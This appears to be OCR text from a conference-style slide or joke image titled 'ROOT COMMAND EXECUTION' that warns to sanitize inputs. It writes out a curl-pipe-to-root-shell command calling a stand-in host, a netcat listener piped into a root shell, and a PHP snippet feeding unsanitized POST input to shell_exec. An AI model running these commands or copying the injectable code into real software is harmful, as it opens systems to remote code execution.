 DEFCON
ROOT COMMAND EXECUTION
sudo make install
curl http://totallylegit.com | sudo sh
nc -l -p 8080 0.0.0.0 | sudo sh
Sanitize your inputs!!!
Sanitize your inputs!!!
Sanitize your inputs!!!
<?php
$name = $_POST["name"];
shell_exec("echo hello $name");
?>